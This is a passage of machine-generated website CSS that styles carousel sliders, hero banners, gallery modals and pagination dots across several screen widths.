h1{width:100%;}.epMoXj.small .slick-list .card-item .card-text .variation-b.centerbottom,.epMoXj.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a.centerbottom,.epMoXj.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.small .slick-list .card-item .card-text .variation-b h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.small .slick-list .card-item .card-text .variation-c h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.epMoXj.small .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.small .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.small .slick-list .card-item .card-text .variation-c h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.epMoXj.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.epMoXj.small .slick-list .card-item .card-text .variation-a p a,.epMoXj.medium .slick-list .card-item .card-text .variation-a p a,.epMoXj.small .slick-list .card-item .card-text .variation-b p a,.epMoXj.medium .slick-list .card-item .card-text .variation-b p a,.epMoXj.small .slick-list .card-item .card-text .variation-c p a,.epMoXj.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.medium .fifty-fifty-card{height:405px;}.epMoXj.medium .slick-list{height:100%;}.epMoXj.medium .slick-list .card-item{height:405px;}.epMoXj.medium .slick-list .card-item .card-media{height:405px;}.epMoXj.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.large .fifty-fifty-card{height:567px;}.epMoXj.large .slick-list{height:100%;}.epMoXj.large .slick-list .card-item{height:567px;}.epMoXj.large .slick-list .card-item .card-media{height:567px;}.epMoXj.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.epMoXj .fifty-fifty-card .fiftyFiftyImage{height:420px;}.epMoXj .slick-list .card-media,.epMoXj .slick-list .card-media.video{overflow:hidden;}.epMoXj .slick-list .card-media{height:420px;}.epMoXj .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.epMoXj .variation-a .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-b .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media,.epMoXj .variation-a .slick-list .card-media.video,.epMoXj .variation-b .slick-list .card-media.video,.epMoXj .variation-c .slick-list .card-media.video{overflow:hidden;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media{height:250px;}.epMoXj .variation-a .slick-list .card-media img,.epMoXj .variation-b .slick-list .card-media img,.epMoXj .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.epMoXj.variation-a .card-item{position:relative;}/*!sc*/
.epMoXj.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item .card-media,.epMoXj.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.epMoXj.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.epMoXj.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.epMoXj.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.epMoXj.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.epMoXj.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media{padding:0 70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.epMoXj.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.epMoXj.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.epMoXj.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.epMoXj.variation-gallery-modal .slick-slide > div:focus,.epMoXj.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.epMoXj .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.epMoXj .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.epMoXj .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.epMoXj .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-arrow{height:70px;width:70px;}}/*!sc*/
.epMoXj .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.epMoXj .slick-prev:before{content:'';}/*!sc*/
.epMoXj .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.epMoXj .slick-next:before{content:'';}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;}/*!sc*/
.epMoXj .slick-dots li{margin:0;}/*!sc*/
.epMoXj .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.epMoXj .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.epMoXj .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .epMoXj.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .epMoXj.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.epMoXj .variation-a .slick-prev svg,.epMoXj .variation-b .slick-prev svg,.epMoXj .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.epMoXj .variation-a .slick-next svg,.epMoXj .variation-b .slick-next svg,.epMoXj .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dymxsB.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.dymxsB.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.dymxsB.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.dymxsB.showCarouselContainer{display:none;}}/*!sc*/
.dymxsB .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.dymxsB .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dymxsB .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.dymxsB .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-arrow{height:70px;width:70px;}}/*!sc*/
.dymxsB .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.dymxsB .slick-prev:before{content:'';}/*!sc*/
.dymxsB .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.dymxsB .slick-next:before{content:'';}/*!sc*/
.dymxsB .slick-dots{box-sizing:inherit;}/*!sc*/
.dymxsB .slick-dots li{margin:0;}/*!sc*/
.dymxsB .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dymxsB .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.dymxsB .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
